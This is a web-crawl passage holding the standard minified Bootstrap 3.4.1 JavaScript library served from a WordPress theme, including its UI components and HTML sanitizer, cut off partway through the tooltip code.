k4I8Q5Mbg\x22,1768510225453]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://adabusinessassociation.com/wp-content/themes/bb-theme/js/bootstrap.min.js?ver=1.7.19.1
body_size: 16884
content:
/*!
 * Bootstrap v3.4.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under the MIT license
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=jQuery.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||3<e[0])throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(),function(n){"use strict";n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one("bsTransitionEnd",function(){e=!0});return setTimeout(function(){e||n(i).trigger(n.support.transition.end)},t),this},n(function(){n.support.transition=function o(){var t=document.createElement("bootstrap"),e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(t.style[i]!==undefined)return{end:e[i]};return!1}(),n.support.transition&&(n.event.special.bsTransitionEnd={bindType:n.support.transition.end,delegateType:n.support.transition.end,handle:function(t){if(n(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}})})}(jQuery),function(s){"use strict";var e='[data-dismiss="alert"]',a=function(t){s(t).on("click",e,this.close)};a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.close=function(t){var e=s(this),i=e.attr("data-target");i||(i=(i=e.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),i="#"===i?[]:i;var o=s(document).find(i);function n(){o.detach().trigger("closed.bs.alert").remove()}t&&t.preventDefault(),o.length||(o=e.closest(".alert")),o.trigger(t=s.Event("close.bs.alert")),t.isDefaultPrevented()||(o.removeClass("in"),s.support.transition&&o.hasClass("fade")?o.one("bsTransitionEnd",n).emulateTransitionEnd(a.TRANSITION_DURATION):n())};var t=s.fn.alert;s.fn.alert=function o(i){return this.each(function(){var t=s(this),e=t.data("bs.alert");e||t.data("bs.alert",e=new a(this)),"string"==typeof i&&e[i].call(t)})},s.fn.alert.Constructor=a,s.fn.alert.noConflict=function(){return s.fn.alert=t,this},s(document).on("click.bs.alert.data-api",e,a.prototype.close)}(jQuery),function(s){"use strict";var n=function(t,e){this.$element=s(t),this.options=s.extend({},n.DEFAULTS,e),this.isLoading=!1};function i(o){return this.each(function(){var t=s(this),e=t.data("bs.button"),i="object"==typeof o&&o;e||t.data("bs.button",e=new n(this,i)),"toggle"==o?e.toggle():o&&e.setState(o)})}n.VERSION="3.4.1",n.DEFAULTS={loadingText:"loading..."},n.prototype.setState=function(t){var e="disabled",i=this.$element,o=i.is("input")?"val":"html",n=i.data();t+="Text",null==n.resetText&&i.data("resetText",i[o]()),setTimeout(s.proxy(function(){i[o](null==n[t]?this.options[t]:n[t]),"loadingText"==t?(this.isLoading=!0,i.addClass(e).attr(e,e).prop(e,!0)):this.isLoading&&(this.isLoading=!1,i.removeClass(e).removeAttr(e).prop(e,!1))},this),0)},n.prototype.toggle=function(){var t=!0,e=this.$element.closest('[data-toggle="buttons"]');if(e.length){var i=this.$element.find("input");"radio"==i.prop("type")?(i.prop("checked")&&(t=!1),e.find(".active").removeClass("active"),this.$element.addClass("active")):"checkbox"==i.prop("type")&&(i.prop("checked")!==this.$element.hasClass("active")&&(t=!1),this.$element.toggleClass("active")),i.prop("checked",this.$element.hasClass("active")),t&&i.trigger("change")}else this.$element.attr("aria-pressed",!this.$element.hasClass("active")),this.$element.toggleClass("active")};var t=s.fn.button;s.fn.button=i,s.fn.button.Constructor=n,s.fn.button.noConflict=function(){return s.fn.button=t,this},s(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(t){var e=s(t.target).closest(".btn");i.call(e,"toggle"),s(t.target).is('input[type="radio"], input[type="checkbox"]')||(t.preventDefault(),e.is("input,button")?e.trigger("focus"):e.find("input:visible,button:visible").first().trigger("focus"))}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(t){s(t.target).closest(".btn").toggleClass("focus",/^focus(in)?$/.test(t.type))})}(jQuery),function(p){"use strict";var c=function(t,e){this.$element=p(t),this.$indicators=this.$element.find(".carousel-indicators"),this.options=e,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",p.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",p.proxy(this.pause,this)).on("mouseleave.bs.carousel",p.proxy(this.cycle,this))};function r(n){return this.each(function(){var t=p(this),e=t.data("bs.carousel"),i=p.extend({},c.DEFAULTS,t.data(),"object"==typeof n&&n),o="string"==typeof n?n:i.slide;e||t.data("bs.carousel",e=new c(this,i)),"number"==typeof n?e.to(n):o?e[o]():i.interval&&e.pause().cycle()})}c.VERSION="3.4.1",c.TRANSITION_DURATION=600,c.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},c.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},c.prototype.cycle=function(t){return t||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(p.proxy(this.next,this),this.options.interval)),this},c.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},c.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var o=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(o)},c.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(i<t?"next":"prev",this.$items.eq(t))},c.prototype.pause=function(t){return t||(this.paused=!0),this.$element.find(".next, .prev").length&&p.support.transition&&(this.$element.trigger(p.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},c.prototype.next=function(){if(!this.sliding)return this.slide("next")},c.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},c.prototype.slide=function(t,e){var i=this.$element.find(".item.active"),o=e||this.getItemForDirection(t,i),n=this.interval,s="next"==t?"left":"right",a=this;if(o.hasClass("active"))return this.sliding=!1;var r=o[0],l=p.Event("slide.bs.carousel",{relatedTarget:r,direction:s});if(this.$element.trigger(l),!l.isDefaultPrevented()){if(this.sliding=!0,n&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var h=p(this.$indicators.children()[this.getItemIndex(o)]);h&&h.addClass("active")}var d=p.Event("slid.bs.carousel",{relatedTarget:r,direction:s});return p.support.transition&&this.$element.hasClass("slide")?(o.addClass(t),"object"==typeof o&&o.length&&o[0].offsetWidth,i.addClass(s),o.addClass(s),i.one("bsTransitionEnd",function(){o.removeClass([t,s].join(" ")).addClass("active"),i.removeClass(["active",s].join(" ")),a.sliding=!1,setTimeout(function(){a.$element.trigger(d)},0)}).emulateTransitionEnd(c.TRANSITION_DURATION)):(i.removeClass("active"),o.addClass("active"),this.sliding=!1,this.$element.trigger(d)),n&&this.cycle(),this}};var t=p.fn.carousel;p.fn.carousel=r,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};var e=function(t){var e=p(this),i=e.attr("href");i&&(i=i.replace(/.*(?=#[^\s]+$)/,""));var o=e.attr("data-target")||i,n=p(document).find(o);if(n.hasClass("carousel")){var s=p.extend({},n.data(),e.data()),a=e.attr("data-slide-to");a&&(s.interval=!1),r.call(n,s),a&&n.data("bs.carousel").to(a),t.preventDefault()}};p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);r.call(t,t.data())})})}(jQuery),function(a){"use strict";var r=function(t,e){this.$element=a(t),this.options=a.extend({},r.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(i)}function l(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof o&&e[o]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(l.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[o](this.$element[0][s])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(r.TRANSITION_DURATION)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=l,a.fn.collapse.Constructor=r,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();l.call(i,o)})}(jQuery),function(a){"use strict";var r='[data-toggle="dropdown"]',o=function(t){a(t).on("click.bs.dropdown",this.toggle)};function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i="#"!==e?a(document).find(e):null;return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(r).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(r).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function e(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(a){"use strict";var s=function(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function r(o,n){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new s(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}s.VERSION="3.4.1",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(i){var o=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){a(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=a.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=a.support.transition&&i;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var n=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),a(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=a(e).css("padding-right");a(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),a(this.fixedContent).each(function(t,e){var i=a(e).data("padding-right");a(e).removeData("padding-right"),e.style.paddingRight=i||""})},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=r,a.fn.modal.Constructor=s,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=a(document).find(o),s=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,s,this)})}(jQuery),function(g){"use strict";var o=["sanitize","whiteList","sanitizeFn"],a=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function u(t,e){var i=t.nodeName.toLowerCase();if(-1!==g.inArray(i,e))return-1===g.inArray(i,a)||Boolean(t.nodeValue.match(r)||t.nodeValue.match(l));for(var o=g(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return!0;return!1}function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var n=g.map(e,function(t,e){return e}),s=g(o.body).find("*"),a=0,r=s.length;a<r;a++){var l=s[a],h=l.nodeName.toLowerCase();if(-1!==g.inArray(h,n))for(var d=g.map(l.attributes,function(t){return t}),p=[].concat(e["*"]||[],e[h]||[]),c=0,f=d.length;c<f;c++)u(d[c],p)||l.removeAttribute(d[c].nodeName);else l.parentNode.removeChild(l)}return o.body.innerHTML}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.4.1",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(document).find(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){var e=this.$element.data();for(var i in e)e.hasOwnProperty(i)&&-1!==g.inArray(i,o)&&delete e[i];return(t=g.extend({},this.getDefaults(),e,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(g(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){var e=this,i=g(this.$tip),o=g.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),g.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(m.TRANSITION_DURATION):n(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return 